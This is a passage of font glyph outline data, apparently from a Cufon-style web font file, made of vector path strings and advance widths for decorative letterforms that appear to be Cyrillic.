35,18,-426v12,-91,29,-147,49,-174v40,-54,130,-32,211,-35r234,-8v69,17,56,75,39,155v-85,391,-62,1018,-9,1422v13,103,19,175,19,217","w":2138},{"d":"606,57v-272,0,-468,-188,-459,-491v11,-373,184,-721,343,-1006v99,-177,217,-366,350,-567v79,-121,228,-336,268,-439v37,-95,45,-195,22,-307r-315,0r0,-172r1274,0r0,172r-324,0r754,2581r283,0r0,172r-1229,0r0,-172r311,0r-307,-1061v-103,455,-322,927,-643,1171v-106,79,-215,119,-328,119xm1458,-1622r-184,-651v-237,328,-433,649,-586,1007v-64,150,-114,288,-98,488v11,134,98,200,233,200v103,0,198,-63,292,-183v156,-200,302,-577,343,-861","w":2830},{"d":"1868,-57v0,61,-42,57,-115,57r-332,0v-92,0,-109,-35,-145,-115v-96,-213,-165,-541,-252,-852v-54,-195,-104,-425,-143,-618v-45,156,-272,647,-305,767v-70,252,-48,535,81,706v22,29,31,52,31,67v0,33,-26,49,-78,49r-217,-4r-192,8v-116,-3,-131,-19,-131,-139v0,-156,39,-309,112,-461v89,-186,308,-520,456,-758v82,-131,198,-278,124,-469r0,-49v11,-25,38,-37,82,-37r368,0v103,3,127,10,127,107v0,227,276,1099,367,1333v48,125,87,219,117,285v30,66,45,107,45,123","w":1929},{"d":"1130,-1638r549,0v67,-374,298,-645,521,-874v121,-124,327,-268,426,-372v58,-61,117,-94,184,-94v54,0,72,33,109,72v135,145,243,244,452,428v175,154,309,308,407,459v173,266,187,765,38,1066v-71,143,-147,261,-234,353v-87,92,-261,260,-518,510v-78,76,-134,131,-172,158v-90,65,-130,55,-226,-15v-111,-80,-566,-471,-677,-587v-161,-168,-342,-478,-342,-826v0,-47,1,-82,4,-106r-521,0r0,1294r340,0r0,172r-1314,0r0,-172r340,0r0,-2523r-340,0r0,-172r1314,0r0,172r-340,0r0,1057xm3002,-410v218,-96,472,-305,504,-573r0,-139v-26,-158,-156,-335,-252,-442r-464,-518v-126,-144,-183,-190,-250,-355v-207,26,-364,170,-436,337v-104,241,-72,394,64,636v82,145,246,335,490,571v121,117,204,207,251,271v47,64,78,135,93,212","w":4088},{"d":"1331,-2978v26,0,48,8,65,26v139,148,278,285,496,474v176,153,308,308,406,459v174,267,188,765,38,1067v-71,143,-147,260,-232,350v-85,90,-259,259,-519,512v-78,76,-133,131,-171,158v-87,63,-128,54,-222,-12v-119,-85,-453,-371,-604,-514v-211,-200,-420,-501,-420,-931v0,-475,268,-922,803,-1343v79,-62,138,-112,176,-152v58,-62,119,-94,184,-94xm1516,-418v213,-77,480,-320,512,-565r0,-139v-50,-228,-192,-378,-334,-535r-398,-441v-106,-122,-179,-190,-235,-339v-203,27,-359,176,-434,339v-71,155,-89,302,-22,464v127,308,340,504,579,745v132,133,220,225,260,280v40,55,65,119,72,191","w":2609},{"d":"725,-119v0,124,-60,119,-209,119v-96,0,-229,20,-282,-28v-19,-19,-36,-62,-44,-130v-30,-273,-22,-531,-22,-936v0,-247,4,-428,14,-545v10,-117,27,-190,46,-223v39,-67,143,-43,235,-43v42,0,141,-9,217,-8v33,8,49,30,49,66v0,193,-69,513,-65,737v7,405,61,597,61,991xm-123,-2523v7,-76,0,-138,98,-139r357,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-124,-12,-197,-5,-312,-5v-108,0,-90,-54,-94,-200xm631,-2359v0,-91,-15,-196,12,-267v14,-38,27,-35,82,-36r356,-4v36,0,54,20,54,61v1,53,-9,147,-9,197v0,69,9,125,9,188v0,113,-193,55,-271,57r-139,4v-107,-9,-94,-55,-94,-200","w":897},{"d":"160,-831v-7,-432,224,-839,448,-1049v120,-112,215,-168,285,-168v51,0,121,18,205,61v301,152,560,454,557,918v-2,296,-134,586,-264,793v-79,125,-161,225,-247,301v-207,180,-329,135,-546,-38v-204,-163,-433,-490,-438,-818xm578,-1589v-175,219,-152,425,-42,704v56,141,146,261,267,363v121,102,269,153,446,153v113,-215,79,-501,-21,-723v-112,-249,-337,-465,-650,-497","w":1815},{"d":"1405,-442v0,-219,-193,-372,-406,-369r-184,0r0,-172v355,-8,535,-109,537,-463v1,-203,-89,-364,-283,-364v-211,0,-344,191,-315,401v3,22,8,40,8,57v0,41,-55,77,-164,110v-109,33,-217,50,-324,50v-5,0,-8,-23,-8,-70v-1,-327,203,-523,452,-614v236,-87,547,-101,797,-21v200,64,377,196,377,443v0,180,-59,308,-178,386v-119,78,-273,128,-461,150r0,25r99,21v420,59,630,235,630,528v1,337,-226,545,-577,545v-93,0,-211,-25,-352,-74v-129,-45,-207,-72,-235,-81v-28,-9,-58,-13,-89,-13v-225,-1,-550,122,-700,209r-86,-103v119,-131,222,-227,305,-293v123,-99,340,-137,469,-40v101,76,232,156,393,149v186,-8,295,-167,295,-397","w":2154},{"d":"2892,-2925v106,-4,178,65,180,156v2,67,-105,278,-123,332v-44,129,-78,246,-78,356v0,126,-38,189,-114,189v-69,0,-96,-55,-112,-108v-8,-29,-27,-107,-60,-232v-38,-142,-80,-244,-125,-310v-88,-129,-174,-149,-379,-153r-176,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0r0,-2523v-155,5,-353,-18,-456,35v-46,23,-83,79,-130,162v-50,89,-128,427,-184,566v-11,28,-40,40,-82,40v-106,-1,-112,-84,-119,-189v-12,-190,-62,-346,-143,-523v-37,-80,-54,-136,-54,-165v2,-89,77,-167,181,-156v167,18,322,70,548,62r148,-4r1216,0v216,9,424,1,585,-39v55,-14,93,-19,112,-19","w":3174},{"d":"2441,-1954v65,-1,119,77,119,148v0,53,-23,115,-70,184v-121,183,-163,261,-237,487r-213,-36v35,-93,53,-171,53,-234v0,-154,-48,-253,-145,-297v-116,-54,-250,-72,-412,-67r-4,385v-5,120,-8,213,-8,278v0,137,2,325,8,562v6,237,20,384,20,442v0,107,-35,118,-163,118r-242,0v-95,-3,-105,-49,-113,-150v-13,-167,-2,-536,-2,-747v0,-153,3,-308,8,-467r13,-421r-74,0v-322,0,-483,121,-483,364v0,38,18,116,53,234r-213,36v-56,-173,-136,-334,-238,-487v-47,-70,-69,-132,-69,-184v0,-71,54,-148,118,-148v23,0,102,13,238,29v310,36,905,20,1290,20v241,0,417,-5,529,-20v134,-18,213,-29,237,-29","w":2589},{"d":"2474,-2290v-114,-39,-210,-102,-352,-102v-80,0,-150,27,-212,82v-62,55,-124,135,-186,242v-62,107,-151,278,-270,512v455,111,770,255,976,629v105,190,162,441,167,755r246,0r0,172r-1114,0r0,-172r159,0v39,-553,-48,-953,-388,-1154v-100,-59,-222,-104,-365,-132r0,1286r254,0r0,172r-1229,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,1093r151,0r57,-114v27,-53,45,-105,66,-148v129,-261,256,-561,419,-783v109,-148,249,-278,482,-278v128,0,248,25,361,74v-51,133,-80,210,-85,231v-15,62,-31,242,-30,330r-82,0","w":2945},{"d":"2429,8r-234,-8r-1015,0v-93,0,-140,-53,-140,-160r0,-540v0,-449,15,-804,45,-1065r-90,0v-197,0,-328,32,-387,101v-114,134,-116,287,-43,493r-213,36v-69,-217,-119,-309,-237,-487v-47,-69,-70,-131,-70,-184v0,-72,54,-152,119,-152v55,0,185,27,242,33v238,25,834,23,1155,16v35,0,53,22,53,66v0,108,-49,237,-58,401v-5,96,-12,227,-12,393v330,7,595,88,795,242v133,103,220,214,261,334v41,120,62,224,62,313v0,154,-73,173,-233,168xm1548,-139r467,0r70,-4v9,-114,6,-254,-33,-363v-66,-189,-245,-341,-508,-362v-16,183,-5,588,4,729","w":2834},{"d":"160,-2867r1540,0v161,0,373,-14,536,-49v125,-27,201,16,201,151v0,40,-68,210,-78,234v-63,146,-73,347,-102,485v-16,74,-146,84,-178,26v-15,-25,-30,-70,-47,-134v-42,-156,-95,-273,-153,-354v-117,-164,-251,-193,-511,-187r-233,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0r0,-2523r-340,0r0,-172","w":2470},{"d":"2429,8r-234,-8r-1015,0v-93,0,-140,-53,-140,-160r0,-540v0,-449,15,-804,45,-1065r-90,0v-197,0,-328,32,-387,101v-114,134,-116,287,-43,493r-213,36v-69,-217,-119,-309,-237,-487v-47,-69,-70,-131,-70,-184v0,-72,54,-152,119,-152v55,0,185,27,242,33v238,25,834,23,1155,16v35,0,53,22,53,66v0,108,-49,237,-58,401v-5,96,-12,227,-12,393v330,7,595,88,795,242v133,103,220,214,261,334v41,120,62,224,62,313v0,154,-73,173,-233,168xm1548,-139r467,0r70,-4v9,-114,6,-254,-33,-363v-66,-189,-245,-341,-508,-362v-16,183,-5,588,4,729","w":2834},{"d":"2040,-1987r-905,1106r0,709r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,1544r905,-1110r0,-434r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-1815","w":3174},{"d":"1405,-442v0,-219,-193,-372,-406,-369r-184,0r0,-172v355,-8,535,-109,537,-463v1,-203,-89,-364,-283,-364v-211,0,-344,191,-315,401v3,22,8,40,8,57v0,41,-55,77,-164,110v-109,33,-217,50,-324,50v-5,0,-8,-23,-8,-70v-1,-327,203,-523,452,-614v236,-87,547,-101,797,-21v200,64,377,196,377,443v0,180,-59,308,-178,386v-119,78,-273,128,-461,150r0,25r99,21v420,59,630,235,630,528v1,337,-226,545,-577,545v-93,0,-211,-25,-352,-74v-129,-45,-207,-72,-235,-81v-28,-9,-58,-13,-89,-13v-225,-1,-550,122,-700,209r-86,-103v119,-131,222,-227,305,-293v123,-99,340,-137,469,-40v101,76,232,156,393,149v186,-8,295,-167,295,-397","w":2154},{"d":"786,-1847v-18,194,-65,507,-65,741v0,265,12,587,37,967r622,0r-24,-951v0,-244,6,-425,17,-544v11,-119,29,-193,48,-226v42,-75,159,-45,258,-45v34,0,125,-9,189,-8v69,18,57,74,38,154v-67,287,-55,692,-55,1059v0,173,7,297,21,370v14,73,43,116,90,129r74,0v55,-12,113,-37,180,-37v66,0,115,45,115,99v0,39,-27,129,-78,270v-54,149,-122,360,-205,631r-225,0v56,-216,69,-399,-3,-560v-29,-65,-104,-114,-214,-149v-271,-85,-913,-28,-1250,-28v-100,0,-102,-35,-114,-146v-32,-302,-17,-498,-17,-969v0,-282,2,-522,45,-704v19,-82,33,-115,111,-115v115,0,190,9,311,-4v58,-5,99,13,94,66","w":2331},{"d":"1135,-1987r0,1815r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,434r905,1110r0,-1544r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-709","w":3174},{"d":"1925,-1847v0,189,-70,522,-70,737v0,149,12,339,21,573r16,398r639,0v-3,-32,-8,-95,-15,-189v-7,-94,-13,-204,-18,-332v-12,-255,-11,-785,6,-979v10,-117,27,-190,46,-223v37,-64,132,-40,219,-43r233,-8v70,17,61,75,40,153v-72,271,-57,876,-50,1169v3,113,14,202,30,267v16,65,41,108,79,115v90,16,173,-37,254,-37v61,0,113,47,114,99v0,41,-26,133,-78,274v-56,155,-124,364,-204,627r-226,0v30,-123,45,-226,45,-308v0,-186,-46,-306,-137,-362v-91,-56,-186,-84,-284,-84r-2204,0v-103,-6,-113,-45,-129,-158v-39,-276,-27,-517,-27,-936v0,-247,5,-428,15,-545v10,-117,26,-190,45,-223v37,-64,132,-40,219,-43r233,-8v71,16,57,77,39,156v-42,184,-54,423,-55,647v0,255,12,578,37,971r639,0v-37,-233,-53,-1168,-17,-1511v13,-120,32,-193,51,-220v39,-55,130,-36,211,-35v47,1,148,-8,230,-8v36,0,53,27,53,66","w":3514},{"d":"2441,-1954v65,-1,119,77,119,148v0,53,-23,115,-70,184v-121,183,-163,261,-237,487r-213,-36v35,-93,53,-171,53,-234v0,-154,-48,-253,-145,-297v-116,-54,-250,-72,-412,-67r-4,385v-5,120,-8,213,-8,278v0,137,2,325,8,562v6,237,20,384,20,442v0,107,-35,118,-163,118r-242,0v-95,-3,-105,-49,-113,-150v-13,-167,-2,-536,-2,-747v0,-153,3,-308,8,-467r13,-421r-74,0v-322,0,-483,121,-483,364v0,38,18,116,53,234r-213,36v-56,-173,-136,-334,-238,-487v-47,-70,-69,-132,-69,-184v0,-71,54,-148,118,-148v23,0,102,13,238,29v310,36,905,20,1290,20v241,0,417,-5,529,-20v134,-18,213,-29,237,-29","w":2589},{"d":"836,-193v0,181,-33,193,-234,193v-106,0,-312,6,-357,-22v-26,-16,-40,-43,-40,-84v0,-193,115,-371,232,-506v149,-172,373,-323,657,-355r0,-20v-235,-47,-423,-117,-564,-210v-141,-93,-211,-229,-211,-409v0,-128,33,-210,99,-246v66,-36,173,-53,323,-53r1028,0v75,5,177,-38,177,62v0,45,-9,128,-17,250v-36,533,-38,994,17,1474v13,113,-50,119,-177,119r-213,0v-106,-1,-128,-55,-132,-158r-27,-743v-374,82,-561,318,-561,708xm1438,-1765v-140,2,-352,-9,-446,21v-92,31,-96,72,-99,192v-7,274,236,494,512,487v0,-255,11,-488,33,-700","w":2171},{"d":"778,-1851v0,219,-73,533,-65,819r32,0v341,-612,647,-918,918,-918v47,0,88,7,123,20v79,28,61,71,22,132v-63,100,-87,238,-92,422r-106,4v-37,-85,-100,-127,-189,-127v-68,0,-147,38,-237,113v-90,75,-165,167,-230,272v-32,52,-62,92,-86,123v340,90,615,267,788,487v110,140,180,283,195,463v5,69,-215,48,-299,41v-79,-6,-162,16,-209,16v-27,0,-46,-12,-57,-34v-11,-22,-22,-69,-33,-142v-57,-347,-241,-626,-540,-729v0,311,16,568,41,770v13,106,-37,119,-189,119v-96,0,-230,20,-283,-28v-19,-19,-34,-62,-42,-130v-30,-272,-23,-529,-23,-932v0,-247,5,-430,15,-548v10,-118,27,-192,46,-226v35,-63,123,-45,201,-41v81,4,162,-12,250,-12v33,8,49,30,49,66","w":1929},{"d":"2040,-172r0,-1094v-479,-10,-860,-42,-1155,-229v-353,-224,-454,-645,-479,-1200r-246,0r0,-172r1229,0r0,172r-275,0v-3,43,-4,106,-4,188v0,344,62,610,186,797v144,217,399,309,744,272r0,-1257r-254,0r0,-172r1229,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0","w":3174},{"d":"786,-1847v-18,194,-65,507,-65,741v0,265,12,587,37,967r622,0r-24,-951v0,-244,6,-425,17,-544v11,-119,29,-193,48,-226v42,-75,159,-45,258,-45v34,0,125,-9,189,-8v69,18,57,74,38,154v-67,287,-55,692,-55,1059v0,173,7,297,21,370v14,73,43,116,90,129r74,0v55,-12,113,-37,180,-37v66,0,115,45,115,99v0,39,-27,129,-78,270v-54,149,-122,360,-205,631r-225,0v56,-216,69,-399,-3,-560v-29,-65,-104,-114,-214,-149v-271,-85,-913,-28,-1250,-28v-100,0,-102,-35,-114,-146v-32,-302,-17,-498,-17,-969v0,-282,2,-522,45,-704v19,-82,33,-115,111,-115v115,0,190,9,311,-4v58,-5,99,13,94,66","w":2331},{"d":"2191,-1352v203,0,254,52,254,267r0,798v1,211,-43,287,-250,287r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,1012v142,136,397,247,619,299v201,47,224,32,437,32xm1810,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-176,-54,-328,-137,-458,-246r0,1286r368,0v186,-6,307,-27,307,-229r0,-488","w":2605},{"d":"2609,-2249v-63,-30,-196,-98,-242,-98v-98,0,-186,57,-263,171v-234,349,-318,903,-421,1394v-59,282,-104,485,-135,610r205,0r0,172r-213,0v-10,130,-18,235,-20,315v-5,226,5,408,49,607r0,102r-381,29v-2,-349,43,-694,90,-1053r-373,0r-651,-2695r-168,0r0,-172r1102,0r0,172r-283,0r512,2183v185,-857,334,-1479,459,-1864v66,-204,120,-351,268,-467v120,-94,282,-102,461,-50v78,22,129,49,152,83v-11,83,-67,169,-76,263v-5,52,-10,151,-10,298r-62,0","w":2802},{"d":"840,-119v0,124,-60,119,-209,119v-89,0,-214,16,-272,-18v-18,-10,-29,-37,-37,-78v-8,-41,-15,-110,-19,-207v-13,-310,-20,-574,-20,-791v0,-253,5,-437,16,-552v11,-115,28,-187,47,-218v39,-66,142,-41,232,-41v38,0,140,-12,213,-8v36,2,53,27,53,66v0,98,-41,215,-52,347v-7,92,-14,222,-14,390v1,485,62,577,62,991xm438,-2662r353,-4v35,0,53,20,53,61v0,81,-7,304,0,385v9,113,-192,57,-266,57v-84,0,-155,17,-205,-7v-13,-6,-20,-29,-25,-64v-11,-65,-13,-361,16,-388v16,-27,40,-40,74,-40","w":1073},{"d":"2109,-147v71,-21,156,23,156,86v0,56,-33,137,-106,237v-119,163,-231,359,-328,594r-209,-29v74,-183,111,-323,111,-422v0,-129,-52,-212,-155,-255v-184,-77,-391,-58,-632,-60v-231,-2,-421,94,-418,315v1,119,68,322,111,422r-209,29v-98,-234,-205,-425,-315,-577v-78,-108,-115,-193,-115,-254v0,-49,52,-91,115,-91v81,0,187,-1,229,-23v32,-17,60,-39,82,-71v128,-195,284,-674,361,-968v51,-194,77,-330,77,-408v0,-69,-15,-124,-37,-168v-37,-72,-61,-127,66,-123r246,8v83,2,226,-13,299,-12v69,1,79,17,82,94v9,203,66,488,180,852v62,199,115,355,158,470v43,115,78,198,108,246v48,78,54,102,143,108xm561,-135r930,0v-169,-307,-356,-927,-389,-1225r-29,-180r-61,0v-38,297,-318,1173,-451,1405","w":2265},{"d":"2781,-426v-241,0,-370,-65,-565,-111r0,365r340,0r0,172r-1274,0r0,-172r340,0r0,-365r-160,45v-168,47,-204,66,-405,66v-324,0,-613,-151,-761,-352v-84,-114,-128,-240,-128,-385v0,-232,84,-431,252,-596v168,-165,378,-325,629,-482v282,-177,294,-189,573,-413r0,-41r-344,0r0,-172r1282,0r0,172r-344,0r0,41v290,232,275,226,573,413v250,157,461,317,629,482v168,165,252,364,252,596v0,321,-220,539,-462,645v-137,61,-280,92,-427,92xm2216,-2454r0,1774v266,58,494,-5,624,-193v169,-244,203,-593,54,-867v-64,-119,-148,-229,-251,-332v-103,-103,-246,-231,-427,-382xm1622,-2454v-235,199,-388,318,-558,532v-120,150,-216,323,-216,566v0,253,104,471,259,593v129,101,323,126,515,83r0,-1774","w":3838},{"d":"532,-172r0,-2523r-339,0r0,-172r1314,0r0,172r-340,0r0,2523r340,0r0,172r-1314,0r0,-172r339,0","w":1700},{"d":"1356,82v-159,0,-335,-57,-500,-57v-373,0,-499,172,-700,344r-107,-90v95,-156,185,-273,271,-350v142,-126,217,-169,425,-175v186,-5,360,111,521,111v129,0,224,-51,283,-153v59,-102,89,-214,89,-335v0,-196,-168,-319,-385,-319v-37,0,-101,13,-192,29v-352,62,-540,106,-779,-61v-107,-74,-159,-201,-159,-378v0,-163,51,-289,151,-378v100,-89,214,-147,342,-176v274,-63,531,-60,778,23v132,45,238,97,319,156v81,59,122,107,122,142v11,46,-376,217,-430,201v-9,0,-29,-34,-57,-103v-33,-81,-69,-149,-112,-202v-43,-53,-105,-80,-187,-80v-214,0,-369,130,-369,331v1,219,193,353,430,353v86,0,374,-80,490,-102v216,-40,408,34,494,171v139,220,155,420,48,674v-47,112,-135,211,-262,296v-127,85,-301,128,-524,128","w":2384},{"d":"463,12v-46,-3,-41,-29,-41,-86v0,-285,-35,-501,-98,-848v-54,-298,-124,-551,-201,-761v-31,-84,-45,-145,-45,-181v0,-20,10,-34,30,-38v94,-17,263,-3,400,-3v135,0,126,33,151,164r99,508v33,156,146,853,151,1024v0,17,3,40,9,70r163,0v53,-554,120,-968,267,-1375v39,-109,106,-208,194,-299v88,-91,201,-137,338,-137v159,0,218,31,183,136v-8,25,-54,111,-64,131v-33,66,-20,263,-33,348r-94,4v-21,-71,-73,-107,-156,-107v-69,0,-135,37,-200,110v-65,73,-121,217,-168,432v-47,215,-70,516,-70,904v0,412,-1,467,54,728v18,82,28,177,28,284v0,63,-117,94,-352,94v-67,0,-72,-29,-74,-94v-7,-386,67,-698,106,-1020r-237,0v-101,0,-182,2,-243,6v-61,4,-93,6,-97,6","w":2073},{"d":"45,201v0,-315,186,-520,504,-520v131,0,341,50,627,151v98,35,170,53,217,53v213,0,319,-218,319,-655v0,-355,-170,-509,-541,-549v-288,-31,-354,-26,-557,-129v-183,-93,-311,-291,-311,-584v0,-416,252,-681,557,-800v288,-113,645,-126,930,-20v236,87,418,245,518,450v46,94,68,185,68,272v0,57,-18,86,-54,86r-553,-4v-35,0,-53,-27,-53,-82v0,-249,-35,-418,-104,-506v-69,-88,-146,-133,-232,-133v-220,0,-329,183,-344,549v-7,179,-21,408,38,531v68,143,169,208,340,238v274,47,534,90,700,203v197,134,319,297,319,560v0,117,-18,236,-55,357v-37,121,-113,227,-224,320v-214,181,-667,167,-966,52r-146,-51v-98,-33,-148,-60,-243,-60v-121,0,-181,94,-181,283v0,46,11,118,13,152v0,16,-19,24,-58,24r-221,-4v-57,1,-178,70,-217,70v-23,0,-43,-25,-62,-75v-19,-50,-28,-110,-28,-179","w":2605},{"d":"1868,-57v0,61,-42,57,-115,57r-332,0v-92,0,-109,-35,-145,-115v-96,-213,-165,-541,-252,-852v-54,-195,-104,-425,-143,-618v-45,156,-272,647,-305,767v-70,252,-48,535,81,706v22,29,31,52,31,67v0,33,-26,49,-78,49r-217,-4r-192,8v-116,-3,-131,-19,-131,-139v0,-156,39,-309,112,-461v89,-186,308,-520,456,-758v82,-131,198,-278,124,-469r0,-49v11,-25,38,-37,82,-37r368,0v103,3,127,10,127,107v0,227,276,1099,367,1333v48,125,87,219,117,285v30,66,45,107,45,123","w":1929},{"d":"1356,82v-159,0,-335,-57,-500,-57v-373,0,-499,172,-700,344r-107,-90v95,-156,185,-273,271,-350v142,-126,217,-169,425,-175v186,-5,360,111,521,111v129,0,224,-51,283,-153v59,-102,89,-214,89,-335v0,-196,-168,-319,-385,-319v-37,0,-101,13,-192,29v-352,62,-540,106,-779,-61v-107,-74,-159,-201,-159,-378v0,-163,51,-289,151,-378v100,-89,214,-147,342,-176v274,-63,531,-60,778,23v132,45,238,97,319,156v81,59,122,107,122,142v11,46,-376,217,-430,201v-9,0,-29,-34,-57,-103v-33,-81,-69,-149,-112,-202v-43,-53,-105,-80,-187,-80v-214,0,-369,130,-369,331v1,219,193,353,430,353v86,0,374,-80,490,-102v216,-40,408,34,494,171v139,220,155,420,48,674v-47,112,-135,211,-262,296v-127,85,-301,128,-524,128","w":2384},{"d":"2040,-1987r-905,1106r0,709r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1212,0r0,172r-237,0r0,1544r905,-1110r0,-434r-238,0r0,-172r1213,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-1815xm1561,-3359v252,0,425,-140,512,-295r180,66v-65,169,-159,311,-281,428v-195,187,-438,239,-656,82v-161,-116,-266,-335,-304,-572r159,-45v87,224,217,336,390,336","w":3174},{"d":"770,-119v0,109,-35,119,-164,119r-241,0v-96,-5,-112,-49,-119,-160v-7,-111,-12,-197,-17,-258v-24,-299,-27,-809,-10,-1120v7,-118,16,-202,29,-252v22,-81,29,-115,108,-115r365,0v35,0,53,22,53,66v0,12,-5,68,-20,168v-31,210,-49,398,-49,565r696,-414v9,-151,17,-246,21,-283v11,-77,30,-101,118,-102r356,0v36,0,54,22,54,66v0,189,-70,520,-70,733v0,333,66,659,66,987v0,109,-35,119,-164,119r-242,0v-37,0,-66,-14,-90,-43v-24,-29,-45,-90,-57,-185v-38,-296,-19,-777,0,-1124r-688,414v8,284,65,555,65,819xm1544,-2621r90,57v-83,187,-170,318,-264,388v-185,136,-299,165,-436,-36v-80,-117,-140,-305,-176,-491r110,-29v70,197,173,295,308,295v160,0,270,-44,331,-131","w":2163},{"d":"1397,-672r135,107v-92,193,-203,359,-334,497v-131,138,-238,207,-321,207v-63,0,-134,-36,-215,-107v-168,-148,-332,-415,-419,-656v-112,-311,-89,-551,47,-842v77,-166,172,-304,279,-415v107,-111,196,-167,267,-167v185,40,438,161,574,265v56,43,85,82,85,116v16,34,-187,232,-213,272v-20,30,-52,102,-82,113v-13,0,-40,-31,-86,-90v-120,-155,-239,-260,-483,-307v-99,215,-87,508,15,745v102,236,293,485,517,574v88,-84,160,-204,234,-312","w":1704},{"d":"737,-786v-6,389,200,737,570,737v155,0,331,-71,528,-213r78,86v-282,312,-723,398,-1175,234v-150,-54,-281,-155,-393,-300v-132,-171,-198,-414,-185,-729v6,-139,44,-284,107,-437v63,-153,160,-284,290,-392v130,-108,290,-162,479,-162v192,0,399,65,615,205v101,66,154,96,241,37r107,127v-314,196,-493,207,-737,-70v-47,-53,-84,-91,-112,-115v-28,-24,-61,-37,-101,-37v-126,0,-209,80,-248,240v-39,160,-62,360,-68,600v98,-79,385,-233,545,-233v134,0,214,48,308,104v56,33,96,51,122,51v56,0,108,-22,156,-65r82,110v-88,103,-211,223,-332,278v-236,108,-379,-175,-602,-175v-93,0,-185,40,-275,119","w":2040},{"d":"2408,-332v-4,76,-2,187,-21,238v-10,29,-37,51,-81,68v-44,17,-116,26,-217,26r-1974,0r0,-172r340,0r0,-1298v6,-614,80,-1033,422,-1286v214,-159,709,-222,1038,-116v198,64,355,190,437,359v38,79,56,162,56,248v0,203,-64,350,-192,443v-128,93,-276,139,-447,139v-117,0,-241,-44,-372,-132r-180,226v242,193,482,319,901,319v148,0,238,22,272,118v14,39,18,96,18,169r0,651xm1593,-172v167,-8,181,-77,181,-274r0,-463v0,-61,-9,-106,-28,-134v-19,-28,-69,-63,-149,-108v-259,-146,-337,-174,-507,-360r0,1339r503,0xm1774,-2331v0,-254,-108,-422,-324,-422v-145,0,-238,76,-288,224v-67,200,-86,565,-72,874r237,-323v170,92,238,102,361,-28v59,-62,86,-172,86,-325","w":2662},{"d":"1425,0r-1056,0v-96,0,-144,-53,-144,-160r0,-545v0,-291,1,-511,5,-660v4,-149,9,-264,22,-343v20,-128,29,-201,141,-201v92,0,247,4,312,-4v60,-7,103,12,98,66v-9,107,-48,241,-58,401v-6,95,-12,226,-12,393v375,21,654,102,836,246v216,170,323,387,323,647v0,232,-262,160,-467,160xm733,-139r467,0r70,-4v9,-114,5,-254,-34,-363v-66,-189,-244,-341,-507,-362v-16,183,-5,588,4,729","w":2118},{},{"d":"1130,-1638r549,0v67,-374,298,-645,521,-874v121,-124,327,-268,426,-372v58,-61,117,-94,184,-94v54,0,72,33,109,72v135,145,243,244,452,428v175,154,309,308,407,459v173,266,187,765,38,1066v-71,143,-147,261,-234,353v-87,92,-261,260,-518,510v-78,76,-134,131,-172,158v-90,65,-130,55,-226,-15v-111,-80,-566,-471,-677,-587v-161,-168,-342,-478,-342,-826v0,-47,1,-82,4,-106r-521,0r0,1294r340,0r0,172r-1314,0r0,-172r340,0r0,-2523r-340,0r0,-172r1314,0r0,172r-340,0r0,1057xm3002,-410v218,-96,472,-305,504,-573r0,-139v-26,-158,-156,-335,-252,-442r-464,-518v-126,-144,-183,-190,-250,-355v-207,26,-364,170,-436,337v-104,241,-72,394,64,636v82,145,246,335,490,571v121,117,204,207,251,271v47,64,78,135,93,212","w":4088},{},{},{"d":"1585,-1909v367,0,642,193,746,475r168,0r0,172r-1016,0r0,-172r151,0v-33,-127,-132,-245,-258,-245v-186,0,-373,78,-463,188v40,304,147,578,195,809v29,142,51,395,-14,539v38,19,88,28,151,28v237,0,414,-62,533,-186v119,-124,196,-267,229,-428r-205,0r0,-168r1073,0r0,168r-151,4v-158,283,-424,542,-728,679v-258,116,-496,115,-822,84v-127,-12,-233,-31,-318,-58v38,-315,-90,-456,-242,-648v-123,-156,-221,-281,-283,-381v-113,-183,-159,-296,-159,-557v0,-318,72,-576,214,-774v142,-198,320,-336,532,-421v492,-197,1136,-152,1494,125v128,99,229,227,295,395r197,0r0,172r-1016,0r0,-172r127,0v-21,-121,-74,-230,-160,-327v-86,-97,-213,-145,-380,-145v-299,1,-455,223,-527,469v-57,197,-73,411,-47,633v197,-172,425,-258,684,-258xm2228,-3199v-151,-12,-204,-4,-332,-4v-66,0,-74,-11,-86,-74v-11,-55,-11,-331,11,-366v38,-60,118,-33,215,-35r241,-4v36,5,54,26,54,61v0,78,-4,278,0,352v3,55,-39,75,-103,70xm1180,-3199v-153,-12,-204,-4,-332,-4v-66,0,-74,-12,-86,-75v-11,-55,-11,-330,11,-365v38,-60,117,-33,214,-35r242,-4v35,5,53,26,53,61v0,78,-4,278,0,352v3,55,-39,75,-102,70","w":2961},{"d":"1921,-119v0,109,-35,119,-164,119r-237,0v-105,-5,-118,-43,-132,-155v-35,-269,-24,-534,-24,-935v0,-257,12,-482,37,-675r-619,0v-101,564,4,1050,4,1646v0,108,-35,119,-163,119r-238,0v-104,-5,-117,-42,-133,-153v-38,-271,-27,-524,-27,-937v0,-251,5,-433,16,-546v11,-113,27,-186,49,-219v22,-33,53,-50,95,-50r1303,0v92,-1,237,-37,237,62v0,193,-69,513,-65,737v7,376,61,591,61,987","w":2150},{"d":"1720,-893v-15,-268,-198,-418,-475,-418r-356,0r-8,-237v171,12,417,-6,515,-50v180,-81,221,-208,230,-458v7,-208,-18,-408,-72,-540v-81,-197,-414,-194,-572,-56v-81,70,-126,182,-126,346v0,42,16,127,16,160v0,66,-23,44,-111,47v-178,7,-344,16,-540,47r-49,0v-5,-8,-8,-35,-8,-82v0,-209,64,-372,193,-490v129,-118,278,-198,448,-239v351,-87,702,-87,1013,29v162,60,291,147,386,260v95,113,143,245,143,395v0,155,-41,278,-119,373v-164,201,-334,237,-606,327r0,74v49,5,126,22,229,53v162,48,298,125,417,218v208,163,217,639,61,885v-166,261,-517,434,-932,351